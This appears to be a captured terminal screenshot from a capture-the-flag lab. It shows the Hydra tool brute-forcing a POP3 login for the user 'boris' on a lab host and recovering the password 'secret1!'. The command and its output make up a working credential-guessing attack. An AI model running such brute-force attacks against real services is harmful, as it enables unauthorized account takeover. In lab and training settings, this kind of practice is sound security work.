 root@kali:~# hydra -l boris -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.244.13 -s 55007
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organi
s, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-14 21:01:33
[INFO] several providers have implemented cracking protection, check with a small wordlist fir
nd stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per
[DATA] attacking pop3://10.10.244.13:55007/
^[OP[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.244.13   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-14 21:04:14